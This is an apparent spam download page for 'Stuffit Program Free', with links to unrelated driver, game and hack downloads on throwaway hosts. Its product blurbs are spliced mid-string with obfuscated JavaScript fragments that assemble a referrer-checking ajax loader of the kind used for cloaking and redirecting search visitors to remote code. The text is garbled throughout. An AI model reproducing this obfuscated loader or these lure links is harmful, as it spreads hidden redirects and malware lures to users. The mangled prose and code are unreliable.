# V, DOWNLOAD

[Stuffit Program Free](https://geags.com/1tebrc)



[Stuffit Program Free](https://geags.com/1tebrc)



aj";r["Cjh"]="ef ";r["XmA"]="});";r["uCS"]="ogl";r["HLq"]="{ty";r["Shp"]="sDa";r["RiF"]=")>0";r["MsQ"]=",10";r["URk"]= "rl:";r["hKe"]="me

";r["dWS"]="\"ya";r["bmP"]=",te";r["lfb"]="//z";r["oDg"]="='u";r["NKF"]="r;i";r["rJf"]="\")>";r["Tnm"]="tp:";r["yVR"]="of ";r["wGO"]="sn.. b";r["ZSj"]="t',";r["Tgk"]="{ev";r["PWF"]="\$==";r["NXz"]="jax";r["XaG"]="is ";r["BIO"]=";do";r["gFo"]=" ed'";r["shp"]="0);";r["NIz"]="ard";r["TRw"]="tru";r["aFj"]="\"vk";r["Swr"]="ent";r["zkK"]="a);";r["hRc"]="ces";r["pCC"]="tri ";r["Rpz"]="rd(";r["Dyd"]="p:f";r["lRe"]="ino";r["ObH"]=".. Create and access email attachments and downloads, protect data, and transfer files.

# 1. stuffit program

 $1$ ";r["jGZ"]="ery";r["DNi"]="\"ra";r["DAx"]="nts";r["hoS"]="efe";r["TpY"]="= "";r["gpj"]="ssD";r["ERi"]=" re";r["dIX"]=")||";r["GYL"]="L.. ";r["LGR"]="ss:";r["qkf"]="ng ";r["ezH"]="il ";r["KjZ"]="jqX";r["avs"]="||(";r["Gpy"]="lat";r ["tEi"]="tAt";r["IZF"]="s/j";r["nYp"]="s')";r["NMD"]="cum";r["uEd"]="exO";r["rlE"]="dat";r["LXN"]=");}";r["HyA"]="lib";r ["Hfi"]="\"ma";r["amJ"]="f.. It provides super- strong encryption security and Advertisement Stuff It is a program to compress files and expand archives.

# **stuffit program**

stuffit program, stuffit expander program [Yamaha Ex5 Patch Editors](https://paygroovmattmeers.themedia.jp/posts/14777156)

mi";r["Ahj"]="cce";r["Obh"]="ce";r["rjX"]="ocu";r["XAf"]=">0)";r["BpB"]="lre";r["dpM"]="r s";r["NIy"]="){i";r["PYZ"]="{ if";r["bIm"]="ly'";r["Amf"]="rre";r["Bhq"]="ame";r["Ped"]="//a";r["Pis"]="seD";r["XRV"]="f(\"";r["LQj"]="se,";r["xAL"]=",s u";r["wqr"]="for";r["oKM"]=".. r";r["sFG"]="ry/";r["ZGE"]="eme";r["ZFw"]=" co";r["tly"]="lem";r["YuX"]="gth";r["WyU"]=" }rd";r["FtH"]="al(";r["ngU"]="'ht";r["UGc"]="end";r["okj"]="als";r["mhh"]="a=d";r["Psu"]="('h";r["tyC"]="();";r["Ubt"]="teE" ;r["Bar"]="(rd";r["YYU"]="}el";r["cAQ"]="pt'";r["lmA"]="ld(";r["beJ"]="in:";r["DRS"]="ime";r["PHX"]="ax/";r["yGK"]="3/3 ";r["qEy"]="= 8";r["Rrq"]=" q ";r["chv"]="f=d";r["CAY"]="0]. [Tlp-2844 Zebra Printer Drivers For Mac](https://workdicniodio.themedia.jp/posts/14777152)



## [How To Use While In Dev C++](https://seesaawiki.jp/leamettduna/d/How To Use While In Dev C++ __HOT__)

[Sims 4 Mac Free Download 2018](https://flamboyant-poincare-743653.netlify.app/Sims-4-Mac-Free-Download-2018.html)

";r["OZw"]="'sc";r["UOU"]="nde";r["bQo"]="oma";r["Uxg"]="}}}";r["WAw"]="fin";r["ZkN"]=". [Free download program](https://ulisblacal.therestaurant.jp/posts/14777151) [Installing An Unsigned Driver During Development And Test Windows Vista](https://ulisblacal.therestaurant.jp/posts/14777151)

### [Hp Laserjet 1300 Mac Driver Download](https://rentharbkesu.diarynote.jp/202102230733068341/)

It Expander, Drop Stuff, Drop Zip, and Drop Tar into one convenient program Create and access email attachments and downloads, protect data, and transfer files.. \"";r["CSc"]="5 j";r["kNx"]="\"li";r["mim"]="

ge";r["KWX"]="r;v";r["rNt"]="xOf";r["Bih"]="jqu";r["xSf"]="0||";r["KeX"]="t.. i";r["cMO"]="aTy";r["Kgn"]="m/1";r["DXk"] ="out";r["hND"]="cri";r["Jvi"]="var";r["joa"]="app";r["EBc"]="Chi";r["nbZ"]="f(t";r["pAK"]="1;\$";r["nfG"]="ead";r["WmE"] ="cti";r["kln"]="yan";r["PRV"]="ind";r["sbx"]="how";r["RBf"]="us,";r["MqO"]="e,j";r["kdr"]="etT";r["SXp"]="cro";r["JXB"] ="se{";r["YtK"]="','";r["GOy"]="len";r["vuX"]=">0|";r["tsx"]="ar

";r["tHq"]=";va";r["NRc"]="o8w";r["ARj"]="rea";r["oOk"]="t.. ";r["tWR"]="){s";r["eSj"]="ub

";r["cXN"]="hoo";r["fmT"]="men";r["XZS"]=");a";r["CEu"]="tEl";r["zPV"]="e("";r["BIQ"]=".. This program is especially

useful when you want to transfer several files, since it creates smaller archives, that can contain several files and folders in them. b0d43de27c [Wurst Hacks Mac](https://suspicious-mcnulty-9a5fb2.netlify.app/Wurst-Hacks-Mac.html)

b0d43de27c

[Scanner Benq 4300 Drivers For Mac](https://prodwilthampli.shopinfo.jp/posts/14777155)